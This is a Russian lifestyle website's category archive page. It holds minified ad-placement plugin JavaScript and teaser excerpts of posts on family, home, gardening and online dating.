if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body class="archive category category-70 wp-theme-nirvana nirvana-image-one caption-simple nirvana-comment-placeholders nirvana-menu-left">

		<a class="skip-link screen-reader-text" href="#main" title="Перейти к содержимому"> Перейти к содержимому </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner">  </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
					<div id="branding" role="banner" >
				<div id="header-container"><div class="site-identity"><a id="logo" href="https://whatwomanwant.ru/" ><img title="WhatWomanWant.ru" alt="WhatWomanWant.ru" src="https://whatwomanwant.ru/wp-content/uploads/Untitled-1.png" /></a></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent menu-item-2565"><a href="https://whatwomanwant.ru/rubric/"><span>Все</span></a></li>
<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://whatwomanwant.ru/qa/"><span>Вопрос-ответ</span></a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://whatwomanwant.ru/rubric/3/"><span>Здоровье</span></a></li>
<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://whatwomanwant.ru/topic/"><span>Популярное</span></a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://whatwomanwant.ru/rubric/2/"><span>Красота</span></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://whatwomanwant.ru/rubric/16/"><span>Правозащита</span></a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a href="https://whatwomanwant.ru/rubric/18/"><span>Работа</span></a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2569"><a href="https://whatwomanwant.ru/rubric/1/" aria-current="page"><span>Семья</span></a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://whatwomanwant.ru/test/"><span>Тесты</span></a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://whatwomanwant.ru/kontakty/"><span>Контакты</span></a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://whatwomanwant.ru/karta-sajta/"><span>Карта сайта</span></a></li>
</ul></div>			</nav><!-- #access -->


		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>
<div id="breadcrumbs"><div id="breadcrumbs-box"><a href="https://whatwomanwant.ru"><i class="crycon-homebread"></i><span class="screen-reader-text">Главная</span></a><i class="crycon-angle-right"></i> <a href="https://whatwomanwant.ru/rubric/">Все</a> <i class="crycon-angle-right"></i> <span class="current">Архив по рубрикам "Семья"</span></div></div><div id="main">
		<div id="toTop"><i class="crycon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		<section id="container" class="two-columns-right">
			<div id="content" role="main">
			
						
			
				<header class="page-header">
					<h1 class="page-title"><div class="page-title-text">Рубрика: <span>Семья</span><div></h1>					<div class="taxonomy-description"><div class="fpm_start"></div>
<p>Подлинную крепость семейным отношениям придаёт не чувство долга, а доверие, взаимопомощь и единомыслие. Важно понимать, что семья – это не статичное образование, закрепленное штампом ЗАГСа, а добровольный союз любящих людей. Сковывая личностный рост партнера, или останавливаясь в собственном развитии, мы вольно или невольно нарушаем гармонию этого союза, подтачивая его фундамент. Благополучие семьи и семейное счастье невозможны без умения выслушать и понять близкого человека, поддержать его в трудную минуту. В рубрике «Семья» мы будем говорить о воспитании детей, отношениях супругов, родителей и детей.</p>
<div class="fpm_end"></div>
</div>				</header>

								
					
	<article id="post-3537" class="post-3537 post type-post status-publish format-standard hentry category-78">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/multik-dobryj-ex-istoriya-sozdaniya-i-populyarnost/" title="Постоянная ссылка: Мультик Добрый Эх: история создания и популярность" rel="bookmark">Мультик Добрый Эх: история создания и популярность</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2023-11-25T15:21:29+03:00">
							<a href="https://whatwomanwant.ru/multik-dobryj-ex-istoriya-sozdaniya-i-populyarnost/" rel="bookmark">25.11.2023</a>
						</time>
					</span><time class="updated"  datetime="2023-11-25T15:21:29+03:00">25.11.2023</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/15" rel="tag">Дети</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
												<p>Мир анимации предлагает нам широкий спектр мультсериалов, которые покоряют сердца маленьких и взрослых зрителей. Одним из таких ярких произведений стал Мультик добрый эх. Созданный талантливыми режиссерами и художниками, этот мультсериал завоевал популярность и любовь многих&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/multik-dobryj-ex-istoriya-sozdaniya-i-populyarnost/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-3537 -->
	

				
					
	<article id="post-3200" class="post-3200 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/5-alternativ-zaboru-iz-rabicy/" title="Постоянная ссылка: 5 альтернатив забору из рабицы" rel="bookmark">5 альтернатив забору из рабицы</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-06-23T14:32:59+03:00">
							<a href="https://whatwomanwant.ru/5-alternativ-zaboru-iz-rabicy/" rel="bookmark">23.06.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-06-23T14:33:29+03:00">23.06.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/5-alternativ-zaboru-iz-rabicy/" title="5 альтернатив забору из рабицы"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/5-альтернатив-забору-из-рабицы-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" /></a>						<p>Заборы из сетки-рабицы — это прочный и безопасный способ держать ваших детей и домашних животных в безопасности в пределах вашей собственности и отклоняться от вашего участка. Это распространенный вариант ограждения, особенно для небольших дворов, где цель&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/5-alternativ-zaboru-iz-rabicy/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-3200 -->
	

				
					
	<article id="post-3189" class="post-3189 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/kak-ispolzovat-bezramnoe-steklo/" title="Постоянная ссылка: Как использовать безрамное стекло" rel="bookmark">Как использовать безрамное стекло</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-06-23T13:15:07+03:00">
							<a href="https://whatwomanwant.ru/kak-ispolzovat-bezramnoe-steklo/" rel="bookmark">23.06.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-06-23T13:15:07+03:00">23.06.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/kak-ispolzovat-bezramnoe-steklo/" title="Как использовать безрамное стекло"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/Как-использовать-безрамное-стекло-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" /></a>						<p>Создание бесшовной связи между внутренним и внешним пространством часто является главной задачей для самостоятельных строителей, а безрамное стекло — стильный и минимальный способ добиться этого. Если рамы не мешают обзору, полностью стеклянные архитектурные элементы могут выглядеть почти&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/kak-ispolzovat-bezramnoe-steklo/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-3189 -->
	

				
					
	<article id="post-2995" class="post-2995 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/vybiraete-kvartiru-v-novostrojke/" title="Постоянная ссылка: ВЫБИРАЕТЕ КВАРТИРУ В НОВОСТРОЙКЕ?" rel="bookmark">ВЫБИРАЕТЕ КВАРТИРУ В НОВОСТРОЙКЕ?</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-04-11T16:22:59+03:00">
							<a href="https://whatwomanwant.ru/vybiraete-kvartiru-v-novostrojke/" rel="bookmark">11.04.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-04-13T00:16:28+03:00">13.04.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/vybiraete-kvartiru-v-novostrojke/" title="ВЫБИРАЕТЕ КВАРТИРУ В НОВОСТРОЙКЕ?"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/mini-kvartira-v-novostroe-ili-gostinka__209089-620x0-1-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" /></a>						<p>КВАРТИРА В НОВОСТРОЙКЕ ДО И ПОСЛЕ СТРОИТЕЛЬСТВА Купить новостройку можно в несколько этапов, об этом мы уже говорили. Это может быть до, во время и после строительства. Все три варианта имеют свои преимущества и недостатки. На каждом этапе&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/vybiraete-kvartiru-v-novostrojke/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2995 -->
	

				
					
	<article id="post-2989" class="post-2989 post type-post status-publish format-standard has-post-thumbnail hentry category-80">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/kakovy-preimushhestva-i-nedostatki-onlajn-znakomstv/" title="Постоянная ссылка: Каковы преимущества и недостатки онлайн-знакомств" rel="bookmark">Каковы преимущества и недостатки онлайн-знакомств</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-04-11T01:19:02+03:00">
							<a href="https://whatwomanwant.ru/kakovy-preimushhestva-i-nedostatki-onlajn-znakomstv/" rel="bookmark">11.04.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-04-11T01:19:02+03:00">11.04.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/5" rel="tag">Отношения</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/kakovy-preimushhestva-i-nedostatki-onlajn-znakomstv/" title="Каковы преимущества и недостатки онлайн-знакомств"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/Каковы-преимущества-и-недостатки-онлайн-знакомств-250x150.webp" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>В настоящее время люди находят своих близких через приложения для знакомств. Мы встречали много пар, которые познакомились со своими партнерами через онлайн-приложения для знакомств. Однако у приложений для знакомств, как и у любой другой разработки,&#8230;</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/kakovy-preimushhestva-i-nedostatki-onlajn-znakomstv/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2989 -->
	

				
					
	<article id="post-2952" class="post-2952 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/kak-luchshe-vsego-vyrashhivat-orxidei-5-sovetov-po-vyrashhivaniyu-i-uxodu/" title="Постоянная ссылка: Как лучше всего выращивать орхидеи? 5 советов по выращиванию и уходу" rel="bookmark">Как лучше всего выращивать орхидеи? 5 советов по выращиванию и уходу</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-04-05T12:44:13+03:00">
							<a href="https://whatwomanwant.ru/kak-luchshe-vsego-vyrashhivat-orxidei-5-sovetov-po-vyrashhivaniyu-i-uxodu/" rel="bookmark">05.04.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-06-23T23:29:34+03:00">23.06.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
									
												<div class="entry-summary">
						<a href="https://whatwomanwant.ru/kak-luchshe-vsego-vyrashhivat-orxidei-5-sovetov-po-vyrashhivaniyu-i-uxodu/" title="Как лучше всего выращивать орхидеи? 5 советов по выращиванию и уходу"><img width="250" height="150" src="https://whatwomanwant.ru/wp-content/uploads/Как-лучше-всего-выращивать-орхидеи-5-советов-по-выращиванию-и-уходу-250x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<p>Как лучше всего выращивать орхидеи? Он неотделим от формы орхидеи, которая имеет интересную форму и достаточно красива, чтобы ее можно было использовать в качестве декоративного растения. Неправильный способ посадки цветка орхидеи может привести к гибели растения орхидеи&#8230;.</p>
<p> <a class="continue-reading-link" href="https://whatwomanwant.ru/kak-luchshe-vsego-vyrashhivat-orxidei-5-sovetov-po-vyrashhivaniyu-i-uxodu/"><span>Читать далее</span><i class="crycon-right-dir"></i></a> </p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
					</footer>
	</article><!-- #post-2952 -->
	

				
					
	<article id="post-2942" class="post-2942 post type-post status-publish format-standard has-post-thumbnail hentry category-79">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://whatwomanwant.ru/9-prostyx-sovetov-kak-chistit-kuxonnuyu-utvar-iz-nerzhaveyushhej-stali/" title="Постоянная ссылка: 9 простых советов, как чистить кухонную утварь из нержавеющей стали" rel="bookmark">9 простых советов, как чистить кухонную утварь из нержавеющей стали</a>
			</h2>
						<div class="entry-meta">
				<span>
						<i class="crycon-time crycon-metas" title="Дата"></i>
						<time class="onDate date published" datetime="2022-04-05T12:33:12+03:00">
							<a href="https://whatwomanwant.ru/9-prostyx-sovetov-kak-chistit-kuxonnuyu-utvar-iz-nerzhaveyushhej-stali/" rel="bookmark">05.04.2022</a>
						</time>
					</span><time class="updated"  datetime="2022-04-05T12:33:46+03:00">05.04.2022</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="https://whatwomanwant.ru/rubric/17" rel="tag">Дом</a></span> 			</div><!-- .entry-meta -->	
